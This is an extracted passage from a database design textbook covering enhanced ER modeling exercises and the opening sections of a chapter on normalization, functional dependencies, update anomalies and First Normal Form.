Figure 13.10
An example of
composition:
Newspaper
Displays Advert.
As discussed with specialization/generalization, the options to use aggregation
and composition, and to what extent, are again subjective decisions. Aggregation
and composition should be used only when there is a requirement to emphasize
special relationships between entity types such as “has-a” or “is-part-of,” which has
implications on the creation, update, and deletion of these closely related entities.
We discuss how to represent such constraints between entity types in our methodology for logical database design in Chapter 17, Step 2.4.
If we remember that the major aim of a data model is to unambiguously and accurately communicate an understanding of the enterprise data. We should only use the
additional concepts of aggregation and composition when the enterprise data is too
complex to easily represent using only the basic concepts of the ER model.
Chapter Summary
• A superclass is an entity type that includes one or more distinct subgroupings of its occur-
rences, which require to be represented in a data model. A subclass is a distinct subgrouping of occurrences of an entity type, which require to be represented in a data model.
• Specialization is the process of maximizing the differences between members of an entity
by identifying their distinguishing features.
• Generalization is the process of minimizing the differences between entities by identifying
their common features.
• There are two constraints that may apply to a specialization/generalization called participa-
tion constraints and disjoint constraints.
• A participation constraint determines whether every member in the superclass must
participate as a member of a subclass.
• A disjoint constraint describes the relationship between members of the subclasses and
indicates whether it is possible for a member of a superclass to be a member of one, or
more than one, subclass.
• Aggregation represents a “has-a” or “is-part-of” relationship between entity types, where
one represents the “whole” and the other the “part.”
M13_CONN3067_06_SE_C13.indd 447
06/06/14 3:24 PM
448
|
Chapter 13 Enhanced Entity–Relationship Modeling
• Composition is a specific form of aggregation that represents an association between entities, where there is
a strong ownership and coincidental lifetime between the “whole” and the “part.”
Review Questions
13.1 What are the key differences between the ER and EER models?
13.2 Describe situations that would call for an enhanced entity—relationship in data modeling.
13.3 Describe and illustrate using an example the process of attribute inheritance.
13.4 What are the main reasons for introducing the concepts of superclasses and subclasses into an ER model?
13.5 Describe what a shared subclass represents and how this concept relates to multiple inheritance.
13.6 Describe and contrast the process of specialization with the process of generalization.
13.7 Describe the UML notation used to represent superclass/subclass relationships.
13.8 Describe and contrast the concepts of aggregation and composition and provide an example of each.
Exercises
13.9 Consider whether it is appropriate to introduce the enhanced concepts of specialization/generalization, aggrega-
tion, and/or composition for the case studies described in Appendix B.
13.10 The features of EER and ER models can co-exist in the same diagram, What situations lead to this co-existence?
Analyze the case presented in question 12.11 and redraw the ER diagram as an EER diagram with the additional
enhanced concepts.
13.11 Introduce specialization/generalization concepts into the ER model shown in Figure 13.11 and described in Exer-
cise 12.13 to show the following:
Staff
staffNo {PK}
name
extensionTelNo
vehLicenseNo
Uses
0..1
Space
0..1 spaceNo {PK}
Provides
1..*
ParkingLot
1..1 parkingLotName {PK}
location
capacity
noOfFloors
Figure 13.11 Parking lot ER model was described in Exercise 12.13.
(a) The majority of parking spaces are under cover and each can be allocated for use by a member of staff for a
monthly rate.
(b) Parking spaces that are not under cover are free to use and each can be allocated for use by a member of
staff.
(c) Up to twenty covered parking spaces are available for use by visitors to the company. However, only mem-
bers of staff are able to book out a space for the day of the visit. There is no charge for this type of booking,
but the member of staff must provide the visitor's vehicle license number.
The final answer to this exercise is shown as Figure 17.11.
M13_CONN3067_06_SE_C13.indd 448
06/06/14 3:24 PM
Exercises
|
449
13.12 The library case study described in Exercise 12.14 is extended to include the fact that the
library has a significant stock of books that are no longer suitable for loaning out. These books
can be sold for a fraction of the original cost. However, not all library books are eventually sold as many are considered too damaged to sell on, or are simply lost or stolen. Each
book copy that is suitable for selling has a price and the date that the book is no longer to
be loaned out. Introduce enhanced concepts into the ER model shown in Figure 13.12 and
described in Exercise 12.14 to accommodate this extension to the original case study.
The answer to this exercise is shown as Figure 17.12.
Book
ISBN {PK}
title
edition
yearPublished
Book Copy
Provides
1..1
1.. *
copyNo {PK}
status
loanPeriod
1..1
Is
1.. *
Borrower
borrowerNo {PK}
name
address
Book Loan
Borrows
1..1
1.. *
loanNo {PK}
dateOut
dateReturned
Figure 13.12 Library ER model was described in Exercise 12.14.
M13_CONN3067_06_SE_C13.indd 449
06/06/14 3:24 PM
M13_CONN3067_06_SE_C13.indd 450
06/06/14 3:24 PM
Chapter
14
Normalization
Chapter Objectives
In this chapter you will learn:
• The purpose of normalization.
• How normalization can be used when designing a relational database.
• The potential problems associated with redundant data in base relations.
• The concept of functional dependency, which describes the relationship between attributes.
• The characteristics of functional dependencies used in normalization.
• How to identify functional dependencies for a given relation.
• How functional dependencies identify the primary key for a relation.
• How to undertake the process of normalization.
• How normalization uses functional dependencies to group attributes into relations that are in
a known normal form.
• How to identify the most commonly used normal forms: First Normal Form (1NF), Second
Normal Form (2NF), and Third Normal Form (3NF).
• The problems associated with relations that break the rules of 1NF, 2NF, or 3NF.
• How to represent attributes shown on a form as 3NF relations using normalization.
When we design a database for an enterprise, the main objective is to create an
accurate representation of the data, relationships between the data, and constraints
on the data that is pertinent to the enterprise. To help achieve this objective, we can
use one or more database design techniques. In Chapters 12 and 13 we described
a technique called ER modeling. In this chapter and the next we describe another
database design technique called normalization.
Normalization is a database design technique that begins by examining the relationships (called functional dependencies) between attributes. Attributes describe
some property of the data or of the relationships between the data that is important to the enterprise. Normalization uses a series of tests (described as normal
forms) to help identify the optimal grouping for these attributes to ultimately identify a set of suitable relations that supports the data requirements of the enterprise.
451
M14_CONN3067_06_SE_C14.indd 451
09/06/14 10:23 AM
452
|
Chapter 14 Normalization
Although the main purpose of this chapter is to introduce the concept of functional dependencies and describe normalization up to Third Normal Form (3NF),
in Chapter 15 we take a more formal look at functional dependencies and also
consider later normal forms that go beyond 3NF.
Structure of this Chapter
In Section 14.1 we describe the purpose of
normalization. In Section 14.2 we discuss how normalization can be used to
support relational database design. In Section 14.3 we identify and illustrate
the potential problems associated with data redundancy in a base relation
that is not normalized. In Section 14.4 we describe the main concept associated with normalization, called functional dependency, which describes the
relationship between attributes. We also describe the characteristics of the
functional dependencies that are used in normalization. In Section 14.5 we
present an overview of normalization and then proceed in the following sections to describe the process involving the three most commonly used normal
forms, namely First Normal Form (1NF) in Section 14.6, Second Normal
Form (2NF) in Section 14.7, and Third Normal Form (3NF) in Section 14.8.
The 2NF and 3NF described in these sections are based on the primary key of
a relation. In Section 14.9 we present general definitions for 2NF and 3NF
based on all candidate keys of a relation.
Throughout this chapter we use examples taken from the DreamHome case
study described in Section 11.4 and documented in Appendix A.
14.1
The Purpose of Normalization
Normalization
A technique for producing a set of relations with desirable properties, given the data requirements of an enterprise.
The purpose of normalization is to identify a suitable set of relations that support
the data requirements of an enterprise. The characteristics of a suitable set of relations include the following:
• the minimal number of attributes necessary to support the data requirements of
the enterprise;
• attributes with a close logical relationship (described as functional dependency)
are found in the same relation;
• minimal redundancy, with each attribute represented only once, with the important exception of attributes that form all or part of foreign keys (see Section
4.2.5), which are essential for the joining of related relations.
The benefits of using a database that has a suitable set of relations is that the
database will be easier for the user to access and maintain the data, and take up
M14_CONN3067_06_SE_C14.indd 452
09/06/14 10:23 AM
14.2
How Normalization Supports Database Design
|
453
minimal storage space on the computer. The problems associated with using a relation that is not appropriately normalized is described later in Section 14.3.
14.2
How Normalization Supports Database Design
Normalization is a formal technique that can be used at any stage of database
design. However, in this section we highlight two main approaches for using normalization, as illustrated in Figure 14.1. Approach 1 shows how normalization can
be used as a bottom-up standalone database design technique, and Approach 2
shows how normalization can be used as a validation technique to check the structure of relations, which may have been created using a top-down approach such as
ER modeling. No matter which approach is used, the goal is the same; creating a
set of well-designed relations that meet the data requirements of the enterprise.
Figure 14.1 shows examples of data sources that can be used for database
design. Although the users’ requirements specification (see Section 10.5) is the
preferred data source, it is possible to design a database based on the information
taken directly from other data sources, such as forms and reports, as illustrated
in this chapter and the next. Figure 14.1 also shows that the same data source can
be used for both approaches; however, although this is true in principle, in
practice the approach taken is likely to be determined by the size, extent, and
complexity of the database being described by the data sources and by the
preference and expertise of the database designer. The opportunity to use
Figure 14.1 How normalization can be used to support database design.
M14_CONN3067_06_SE_C14.indd 453
09/06/14 10:23 AM
454
|
Chapter 14 Normalization
ormalization as a bottom-up standalone technique (Approach 1) is often limn
ited by the level of detail that the database designer is reasonably expected to
manage. However, this limitation is not applicable when normalization is used
as a validation technique (Approach 2), as the database designer focuses on only
part of the database, such as a single relation, at any one time. Therefore, no
matter what the size or complexity of the database, normalization can be usefully
applied.
14.3
Data Redundancy and Update Anomalies
As stated in Section 14.1, a major aim of relational database design is to group
attributes into relations to minimize data redundancy. If this aim is achieved, the
potential benefits for the implemented database include the following:
• updates to the data stored in the database are achieved with a minimal number
of operations, thus reducing the opportunities for data inconsistencies occurring
in the database;
• reduction in the file storage space required by the base relations thus minimizing costs.
Of course, relational databases also rely on the existence of a certain amount of data
redundancy. This redundancy is in the form of copies of primary keys (or candidate
keys) acting as foreign keys in related relations to enable the modeling of relationships between data.
In this section we illustrate the problems associated with unwanted data redundancy by comparing the Staff and Branch relations shown in Figure 14.2 with the
StaffBranch relation shown in Figure 14.3. The StaffBranch relation is an alternative
format of the Staff and Branch relations. The relations have the following form:
Staff
Branch
StaffBranch
(staffNo, sName, position, salary, branchNo)
(branchNo, bAddress)
(staffNo, sName, position, salary, branchNo, bAddress)
Figure 14.2
Staff and Branch
relations.
M14_CONN3067_06_SE_C14.indd 454
09/06/14 10:23 AM
14.3
Data Redundancy and Update Anomalies
|
455
Figure 14.3
StaffBranch
relation.
Note that the primary key for each relation is underlined.
In the StaffBranch relation there is redundant data; the details of a branch are
repeated for every member of staff located at that branch. In contrast, the branch
details appear only once for each branch in the Branch relation, and only the branch
number (branchNo) is repeated in the Staff relation to represent where each member
of staff is located. Relations that have redundant data may have problems called
update anomalies, which are classified as insertion, deletion, or modification
anomalies.
14.3.1 Insertion Anomalies
There are two main types of insertion anomaly, which we illustrate using the
StaffBranch relation shown in Figure 14.3:
• To insert the details of new members of staff into the StaffBranch relation, we must
include the details of the branch at which the staff are to be located. For example,
to insert the details of new staff located at branch number B007, we must enter
the correct details of branch number B007 so that the branch details are consistent with values for branch B007 in other tuples of the StaffBranch relation. The
relations shown in Figure 14.2 do not suffer from this potential inconsistency,
because we enter only the appropriate branch number for each staff member in
the Staff relation. Instead, the details of branch number B007 are recorded in the
database as a single tuple in the Branch relation.
• To insert details of a new branch that currently has no members of staff into
the StaffBranch relation, it is necessary to enter nulls into the attributes for staff,
such as staffNo. However, as staffNo is the primary key for the StaffBranch relation, attempting to enter nulls for staffNo violates entity integrity (see Section
4.3), and is not allowed. We therefore cannot enter a tuple for a new branch
into the StaffBranch relation with a null for the staffNo. The design of the relations shown in Figure 14.2 avoids this problem, because branch details are
entered in the Branch relation separately from the staff details. The details of
staff ultimately located at that branch are entered at a later date into the Staff
relation.
14.3.2 Deletion Anomalies
If we delete a tuple from the StaffBranch relation that represents the last member
of staff located at a branch, the details about that branch are also lost from the
database. For example, if we delete the tuple for staff number SA9 (Mary Howe)
M14_CONN3067_06_SE_C14.indd 455
09/06/14 10:23 AM
456
|
Chapter 14 Normalization
from the StaffBranch relation, the details relating to branch number B007 are lost
from the database. The design of the relations in Figure 14.2 avoids this problem,
because branch tuples are stored separately from staff tuples and only the attribute
branchNo relates the two relations. If we delete the tuple for staff number SA9 from
the Staff relation, the details on branch number B007 remain unaffected in the
Branch relation.
14.3.3 Modification Anomalies
If we want to change the value of one of the attributes of a particular branch in the
StaffBranch relation—for example, the address for branch number B003—we must
update the tuples of all staff located at that branch. If this modification is not carried out on all the appropriate tuples of the StaffBranch relation, the database will
become inconsistent. In this example, branch number B003 may appear to have
different addresses in different staff tuples.
The previous examples illustrate that the Staff and Branch relations of Figure 14.2
have more desirable properties than the StaffBranch relation of Figure 14.3. This
demonstrates that although the StaffBranch relation is subject to update anomalies,
we can avoid these anomalies by decomposing the original relation into the Staff
and Branch relations. There are two important properties associated with decomposition of a larger relation into smaller relations:
• The lossless-join property ensures that any instance of the original relation can
be identified from corresponding instances in the smaller relations.
• The dependency preservation property ensures that a constraint on the original
relation can be maintained by simply enforcing some constraint on each of the
smaller relations. In other words, we do not need to perform joins on the smaller
relations to check whether a constraint on the original relation is violated.
Later in this chapter, we discuss how the process of normalization can be used to
derive well-formed relations. However, we first introduce functional dependencies,
which are fundamental to the process of normalization.
14.4
Functional Dependencies
An important concept associated with normalization is functional dependency,
which describes the relationship between attributes (Maier, 1983). In this section
we describe functional dependencies and then focus on the particular characteristics of functional dependencies that are useful for normalization. We then discuss
how functional dependencies can be identified and used to identify the primary
key for a relation.
14.4.1 Characteristics of Functional Dependencies
For the discussion on functional dependencies, assume that a relational schema
has attributes (A, B, C, . . . , Z) and that the database is described by a single
universal relation called R 5 (A, B, C, . . . , Z). This assumption means that
every attribute in the database has a unique name.
M14_CONN3067_06_SE_C14.indd 456
09/06/14 10:23 AM
14.4
Functional Dependencies
|
457
Figure 14.4
A functional
dependency
diagram.
Functional
dependency
Describes the relationship between attributes in a relation. For
example, if A and B are attributes of relation R, B is functionally
dependent on A (denoted A ® B), if each value of A is associated
with exactly one value of B. (A and B may each consist of one or
more attributes.)
Functional dependency is a property of the meaning or semantics of the attributes in a relation. The semantics indicate how attributes relate to one another, and
specify the functional dependencies between attributes. When a functional dependency is present, the dependency is specified as a constraint between the attributes.
Consider a relation with attributes A and B, where attribute B is functionally
dependent on attribute A. If we know the value of A and we examine the relation
that holds this dependency, we find only one value of B in all the tuples that have a
given value of A, at any moment in time. Thus, when two tuples have the same value
of A, they also have the same value of B. However, for a given value of B, there may
be several different values of A. The dependency between attributes A and B can be
represented diagrammatically, as shown Figure 14.4.
An alternative way to describe the relationship between attributes A and B is
to say that “A functionally determines B.” Some readers may prefer this description, as it more naturally follows the direction of the functional dependency arrow
between the attributes.
Determinant
Refers to the attribute, or group of attributes, on the left-hand side
of the arrow of a functional dependency.
When a functional dependency exists, the attribute or group of attributes on the
left-hand side of the arrow is called the determinant. For example, in Figure 14.4,
A is the determinant of B. We demonstrate the identification of a functional dependency in the following example.
Example 14.1
An example of a functional dependency
Consider the attributes staffNo and position of the Staff relation in Figure 14.2. For a
specific staffNo—for example, SL21—we can determine the position of that member
of staff as Manager. In other words, staffNo functionally determines position, as shown
in Figure 14.5(a). However, Figure 14.5(b) illustrates that the opposite is not true, as
position does not functionally determine staffNo. A member of staff holds one position;
however, there may be several members of staff with the same position.
The relationship between staffNo and position is one-to-one (1:1): for each staff number
there is only one position. On the other hand, the relationship between position and staffNo
is one-to-many (1:*): there are several staff numbers associated with a given position. In
this example, staffNo is the determinant of this functional dependency. For the purposes
of normalization, we are interested in identifying functional dependencies between
attributes of a relation that have a one-to-one relationship between the attribute(s) that
M14_CONN3067_06_SE_C14.indd 457
09/06/14 10:23 AM
458
|
Chapter 14 Normalization
makes up the determinant on the left-hand side and the attribute(s) on the right-hand
side of a dependency.
When identifying functional dependencies between attributes in a relation, it is
important to distinguish clearly between the values held by an attribute at a given point
in time and the set of all possible values that an attribute may hold at different times. In
other words, a functional dependency is a property of a relational schema (intension)
and not a property of a particular instance of the schema (extension) (see Section 4.2.1).
This point is illustrated in the following example.
Figure 14.5 (a) staffNo functionally determines position (staffNo ® position); (b) position does
not functionally determine staffNo (position x
® staffNo).
Example 14.2
Example of a functional dependency that holds for all time
Consider the values shown in staffNo and sName attributes of the Staff relation in
Figure 14.2. We see that for a specific staffNo—SL21—for example, we can determine the
name of that member of staff as John White. Furthermore, it appears that for a specific
sName—for example, John White—we can determine the staff number for that member of
staff as SL21. Can we therefore conclude that the staffNo attribute functionally determines
the sName attribute and/or that the sName attribute functionally determines the staffNo
attribute? If the values shown in the Staff relation of Figure 14.2 represent the set of all possible values for staffNo and sName attributes, then the following functional dependencies hold:
staffNo ® sName
sName ® staffNo
However, if the values shown in the Staff relation of Figure 14.2 simply represent a
set of values for staffNo and sName attributes at a given moment in time, then we are not
so interested in such relationships between attributes. The reason is that we want to
identify functional dependencies that hold for all possible values for attributes of a relation as these represent the types of integrity constraints that we need to identify. Such
constraints indicate the limitations on the values that a relation can legitimately assume.
One approach to identifying the set of all possible values for attributes in a r elation is
to more clearly understand the purpose of each attribute in that relation. For example,
M14_CONN3067_06_SE_C14.indd 458
09/06/14 10:23 AM
14.4
Functional Dependencies
|
459
the purpose of the values held in the staffNo attribute is to uniquely identify each member
of staff, whereas the purpose of the values held in the sName attribute is to hold the names
of members of staff. Clearly, the statement that if we know the staff number (staffNo) of a
member of staff, we can determine the name of the member of staff (sName) remains true.
However, as it is possible for the sName attribute to hold duplicate values for members
of staff with the same name, then we would not be able to determine the staff number
(staffNo) of some members of staff in this category. The relationship between staffNo and
sName is one-to-one (1:1): for each staff number there is only one name. On the other
hand, the relationship between sName and staffNo is one-to-many (1:*): there can be several staff numbers associated with a given name. The functional dependency that remains
true after consideration of all possible values for the staffNo and sName attributes of the
Staff relation is:
staffNo ® sName
An additional characteristic of functional dependencies that is useful for normalization is that their determinants should have the minimal number of attributes necessary to maintain the functional dependency with the attribute(s) on the
righthand side. This requirement is called full functional dependency.
Full
functional
dependency
Indicates that if A and B are attributes of a relation, B is fully
functionally dependent on A if B is functionally dependent on
A, but not on any proper subset of A.
A functional dependency A ® B is a full functional dependency if removal of any
attribute from A results in the dependency no longer existing. A functional dependency A ® B is a partial dependency if there is some attribute that can be removed
from A and yet the dependency still holds. An example of how a full functional
dependency is derived from a partial functional dependency is presented in
Example 14.3.
Example 14.3
Example of a full functional dependency
Consider the following functional dependency that exists in the Staff relation of
Figure 14.2:
staffNo, sName ® branchNo
It is correct to say that each value of (staffNo, sName) is associated with a single value
of branchNo. However, it is not a full functional dependency, because branchNo is also
functionally dependent on a subset of (staffNo, sName), namely staffNo. In other words,
the functional dependency shown in the example is an example of a partial dependency. The type of functional dependency that we are interested in identifying is a full
functional dependency as shown here:
staffNo ® branchNo
Additional examples of partial and full functional dependencies are discussed in
Section 14.7.
M14_CONN3067_06_SE_C14.indd 459
09/06/14 10:23 AM
460
|
Chapter 14 Normalization
In summary, the functional dependencies that we use in normalization have the
following characteristics:
• There is a one-to-one relationship between the attribute(s) on the left-hand side
(determinant) and those on the right-hand side of a functional dependency.
(Note that the relationship in the opposite direction—that is, from the righthand to the left-hand side attributes—can be a one-to-one relationship or oneto-many relationship.)
• They hold for all time.
• The determinant has the minimal number of attributes necessary to maintain the
dependency with the attribute(s) on the right-hand side. In other words, there
must be a full functional dependency between the attribute(s) on the left-hand
and right-hand sides of the dependency.
So far we have discussed functional dependencies that we are interested in for
the purposes of normalization. However, there is an additional type of functional
dependency called a transitive dependency that we need to recognize, because its
existence in a relation can potentially cause the types of update anomaly discussed
in Section 14.3. In this section we simply describe these dependencies so that we
can identify them when necessary.
Transitive
dependency
A condition where A, B, and C are attributes of a relation such that
if A ® B and B ® C, then C is transitively dependent on A via B
(provided that A is not functionally dependent on B or C).
An example of a transitive dependency is provided in Example 14.4.
Example 14.4
Example of a transitive functional dependency
Consider the following functional dependencies within the StaffBranch relation shown
in Figure 14.3:
staffNo ® sName, position, salary, branchNo, bAddress
branchNo ® bAddress
The transitive dependency branchNo ® bAddress exists on staffNo via branchNo. In
other words, the staffNo attribute functionally determines the bAddress via the branchNo
attribute and neither branchNo nor bAddress functionally determines staffNo. An additional example of a transitive dependency is discussed in Section 14.8.
In the following sections we demonstrate approaches to identifying a set of
functional dependencies and then discuss how these dependencies can be used to
identify a primary key for the example relations.
14.4.2 Identifying Functional Dependencies
Identifying all functional dependencies between a set of attributes should be quite
simple if the meaning of each attribute and the relationships between the attributes
are well understood. This type of information may be provided by the enterprise in
M14_CONN3067_06_SE_C14.indd 460
09/06/14 10:23 AM
14.4
Functional Dependencies
|
461
the form of discussions with users and/or appropriate documentation, such as the
users’ requirements specification. However, if the users are unavailable for consultation and/or the documentation is incomplete, then—depending on the database
application—it may be necessary for the database designer to use their common sense
and/or experience to provide the missing information. Example 14.5 illustrates how
easy it is to identify functional dependencies between attributes of a relation when
the purpose of each attribute and the attributes’ relationships are well understood.
Example 14.5
relation
Identifying a set of functional dependencies for the StaffBranch
We begin by examining the semantics of the attributes in the StaffBranch relation shown
in Figure 14.3. For the purposes of discussion, we assume that the position held and the
branch determine a member of staff’s salary. We identify the functional dependencies
based on our understanding of the attributes in the relation as:
staffNo ® sName, position, salary, branchNo, bAddress
branchNo ® bAddress
bAddress ® branchNo
branchNo, position ® salary
bAddress, position ® salary
We identify five functional dependencies in the StaffBranch relation with staffNo,
branchNo, bAddress, (branchNo, position), and (bAddress, position) as determinants. For each
functional dependency, we ensure that all the attributes on the right-hand side are functionally dependent on the determinant on the left-hand side.
As a contrast to this example, we now consider the situation where functional
dependencies are to be identified in the absence of appropriate information about
the meaning of attributes and their relationships. In this case, it may be possible to
identify functional dependencies if sample data is available that is a true representation of all possible data values that the database may hold. We demonstrate this
approach in Example 14.6.
Example 14.6
Using sample data to identify functional dependencies
Consider the data for attributes denoted A, B, C, D, and E in the Sample relation of
Figure 13.6. It is important first to establish that the data values shown in this relation
are representative of all possible values that can be held by attributes A, B, C, D, and
E. For the purposes of this example, let us assume that this is true despite the relatively
small amount of data shown in this relation. The process of identifying the functional
dependencies (denoted fd1 to fd5) that exist between the attributes of the Sample relation shown in Figure 14.6 is described next.
To identify the functional dependencies that exist between attributes A, B, C, D, and E,
we examine the Sample relation shown in Figure 14.6 and identify when values in one column are consistent with the presence of particular values in other columns. We begin with
the first column on the left-hand side and work our way over to the right-hand side of the
relation and then we look at combinations of columns; in other words, where values in two
or more columns are consistent with the appearance of values in other columns.
M14_CONN3067_06_SE_C14.indd 461
09/06/14 10:23 AM
462
|
Chapter 14 Normalization
Figure 14.6 The Sample relation displaying data for attributes A, B, C, D, and E and the
functional dependencies (fd1 to fd5) that exist between these attributes.
For example, when the value “a” appears in column A, the value “z” appears in column C, and when “e” appears in column A, the value “r” appears in column C. We can
therefore conclude that there is a one-to-one (1:1) relationship between attributes A and
C. In other words, attribute A functionally determines attribute C and this is shown as
functional dependency 1 (fd1) in Figure 14.6. Furthermore, as the values in column C
are consistent with the appearance of particular values in column A, we can also conclude that there is a (1:1) relationship between attributes C and A. In other words, C
functionally determines A, and this is shown as fd2 in Figure 14.6. If we now consider
attribute B, we can see that when “b” or “d” appears in column B, then “w” appears in
column D and when “f” appears in column B, then “s” appears in column D. We can
therefore conclude that there is a (1:1) relationship between attributes B and D. In other
words, B functionally determines D, and this is shown as fd3 in Figure 14.6. However,
attribute D does not functionally determine attribute B as a single unique value in
column D, such as “w” is not associated with a single consistent value in column B. In
other words, when “w” appears in column D, the values “b” or “d” appears in column B.
Hence, there is a one-to-many relationship between attributes D and B. The final single
attribute to consider is E, and we find that the values in this column are not associated
with the consistent appearance of particular values in the other columns. In other words,
attribute E does not functionally determine attributes A, B, C, or D.
We now consider combinations of attributes and the appearance of consistent values
in other columns. We conclude that unique combination of values in columns A and
B such as (a, b) is associated with a single value in column E, which in this example
is “q.” In other words attributes (A, B) functionally determines attribute E, and this is
shown as fd4 in Figure 14.6. However, the reverse is not true, as we have already stated
that attribute E, does not functionally determine any other attribute in the relation.
We also conclude that attributes (B, C) functionally determine attribute E using the
same reasoning described earlier, and this functional dependency is shown as fd5 in
M14_CONN3067_06_SE_C14.indd 462
09/06/14 10:23 AM
14.4
Functional Dependencies
|
463
Figure 14.6. We complete the examination of the relation shown in Figure 14.6 by
considering all the remaining combinations of columns.
In summary, we describe the function dependencies between attributes A to E in the
Sample relation shown in Figure 14.6 as follows:
A®C
C®A
B®D
A, B ® E
B, C ® E
(fdl)
(fd2)
(fd3)
(fd4)
(fd5)
14.4.3 Identifying the Primary Key for a Relation Using
Functional Dependencies
The main purpose of identifying a set of functional dependencies for a relation is
to specify the set of integrity constraints that must hold on a relation. An important
integrity constraint to consider first is the identification of candidate keys, one of
which is selected to be the primary key for the relation. We demonstrate the identification of a primary key for a given relation in the following two examples.
Example 14.7
Identifying the primary key for the StaffBranch relation
In Example 14.5 we describe the identification of five functional dependencies for
the StaffBranch relation shown in Figure 14.3. The determinants for these functional
dependencies are staffNo, branchNo, bAddress, (branchNo, position), and (bAddress, position).
To identify the candidate key(s) for the StaffBranch relation, we must identify the
attribute (or group of attributes) that uniquely identifies each tuple in this relation. If a
relation has more than one candidate key, we identify the candidate key that is to act as
the primary key for the relation (see Section 4.2.5). All attributes that are not part of the
primary key (non-primary-key attributes) should be functionally dependent on the key.
The only candidate key of the StaffBranch relation, and therefore the primary key,
is staffNo, as all other attributes of the relation are functionally dependent on staffNo.
Although branchNo, bAddress, (branchNo, position), and (bAddress, position) are determinants in this relation, they are not candidate keys for the relation.
Example 14.8
Identifying the primary key for the Sample relation
In Example 14.6 we identified five functional dependencies for the Sample relation.
We examine the determinant for each functional dependency to identify the candidate
key(s) for the relation. A suitable determinant must functionally determine the other
attributes in the relation. The determinants in the Sample relation are A, B, C, (A, B),
and (B, C). However, the only determinants that determine all the other attributes of
the relation are (A, B) and (B, C). In the case of (A, B), A functionally determines C, B
functionally determines D, and (A, B) functionally determines E. In other words, the
attributes that make up the determinant (A, B) can determine all the other attributes in
the relation either separately as A or B or together as (A, B). Hence, we see that an essential characteristic for a candidate key of a relation is that the attributes of a determinant
M14_CONN3067_06_SE_C14.indd 463
09/06/14 10:23 AM
464
|
Chapter 14 Normalization
either individually or working together must be able to functionally determine all the
other attributes in the relation. This characteristic is also true for the determinant (B, C),
but is not a characteristic of the other determinants in the Sample relation (namely A,
B, or C), as in each case they can determine only one other attribute in the relation.
In conclusion, there are two candidate keys for the Sample relation; namely, (A, B) and
(B, C), and as each has similar characteristics (such as number of attributes), the selection
of primary key for the Sample relation is arbitrary. The candidate key not selected to be
the primary key is referred to as the alternate key for the Sample relation.
So far in this section we have discussed the types of functional dependency that
are most useful in identifying important constraints on a relation and how these
dependencies can be used to identify a primary key (or candidate keys) for a given
relation. The concepts of functional dependencies and keys are central to the
process of normalization. We continue the discussion on functional dependencies
in the next chapter for readers interested in a more formal coverage of this topic.
However, in this chapter, we continue by describing the process of normalization.
14.5
The Process of Normalization
Normalization is a formal technique for analyzing relations based on their primary
key (or candidate keys) and functional dependencies (Codd, 1972b). The technique
involves a series of rules that can be used to test individual relations so that a database can be normalized to any degree. When a requirement is not met, the relation
violating the requirement must be decomposed into relations that individually meet
the requirements of normalization.
Three normal forms were initially proposed called First Normal Form (1NF),
Second Normal Form (2NF), and Third Normal Form (3NF). Subsequently,
R. Boyce and E. F. Codd introduced a stronger definition of third normal form
called Boyce–Codd Normal Form (BCNF) (Codd, 1974). With the exception of
1NF, all these normal forms are based on functional dependencies among the
attributes of a relation (Maier, 1983). Higher normal forms that go beyond BCNF
were introduced later such as Fourth Normal Form (4NF) and Fifth Normal Form
(5NF) (Fagin, 1977, 1979). However, these later normal forms deal with situations
that are very rare. In this chapter we describe only the first three normal forms and
leave discussion of BCNF, 4NF, and 5NF to the next chapter.
Normalization is often executed as a series of steps. Each step corresponds to a
specific normal form that has known properties. As normalization proceeds, the
relations become progressively more restricted (stronger) in format and also less
vulnerable to update anomalies. For the relational data model, it is important to
recognize that it is only First Normal Form (1NF) that is critical in creating relations; all subsequent normal forms are optional. However, to avoid the update
anomalies discussed in Section 14.3, it is generally recommended that we proceed
to at least Third Normal Form (3NF). Figure 14.7 illustrates the relationship
between the various normal forms. It shows that some 1NF relations are also in
2NF, and that some 2NF relations are also in 3NF, and so on.
In the following sections we describe the process of normalization in detail.
Figure 14.8 provides an overview of the process and highlights the main actions
M14_CONN3067_06_SE_C14.indd 464
09/06/14 10:23 AM
14.5
The Process of Normalization
|
465
Figure 14.7 Diagrammatic illustration of the relationship between the normal forms.
Figure 14.8 Diagrammatic illustration of the process of normalization.
M14_CONN3067_06_SE_C14.indd 465
09/06/14 10:23 AM
466
|
Chapter 14 Normalization
taken in each step of the process. The number of the section that covers each step
of the process is also shown in this figure.
In this chapter, we describe normalization as a bottom-up technique extracting
information about attributes from sample forms that are first transformed into
table format, which is described as being in Unnormalized Form (UNF). This table
is then subjected progressively to the different requirements associated with each
normal form until ultimately the attributes shown in the original sample forms are
represented as a set of 3NF relations. Although the example used in this chapter
proceeds from a given normal form to the one above, this is not necessarily the
case with other examples. As shown in Figure 13.8, the resolution of a particular
problem with, say, a 1NF relation may result in the relation being transformed to
2NF relations, or in some cases directly into 3NF relations in one step.
To simplify the description of normalization we assume that a set of functional
dependencies is given for each relation in the worked examples and that each
relation has a designated primary key. In other words, it is essential that the meaning of the attributes and their relationships is well understood before beginning
the process of normalization. This information is fundamental to normalization
and is used to test whether a relation is in a particular normal form. In Section
14.6 we begin by describing First Normal Form (1NF). In Sections 14.7 and
14.8 we describe Second Normal Form (2NF) and Third Normal Forms (3NF)
based on the primary key of a relation and then present a more general definition of each in Section 14.9. The more general definitions of 2NF and 3NF take
into account all candidate keys of a relation, rather than just the primary key.
14.6
First Normal Form (1NF)
Before discussing First Normal Form, we provide a definition of the state prior to
First Normal Form.
Unnormalized
Form (UNF)
First Normal
Form (1NF)
A table that contains one or more repeating groups.
A relation in which the intersection of each row and column contains one and only one value.
In this chapter, we begin the process of normalization by first transferring the
data from the source (for example, a standard data entry form) into table format
with rows and columns. In this format, the table is in unnormalized Form and is
referred to as an unnormalized table. To transform the unnormalized table to
First Normal Form, we identify and remove repeating groups within the table. A
repeating group is an attribute, or group of attributes, within a table that occurs
with multiple values for a single occurrence of the nominated key attribute(s) for
that table. Note that in this context, the term “key” refers to the attribute(s) that
uniquely identify each row within the Unnormalized table. There are two common
approaches to removing repeating groups from unnormalized tables:
(1) By entering appropriate data in the empty columns of rows containing the repeating data.
In other words, we fill in the blanks by duplicating the nonrepeating data, where
required. This approach is commonly referred to as “flattening” the table.
M14_CONN3067_06_SE_C14.indd 466
09/06/14 10:23 AM
14.6
First Normal Form (1NF)
|
467
(2) By placing the repeating data, along with a copy of the original key attribute(s), in a
separate relation. Sometimes the unnormalized table may contain more than one
repeating group, or repeating groups within repeating groups. In such cases,
this approach is applied repeatedly until no repeating groups remain. A set of
relations is in 1NF if it contains no repeating groups.
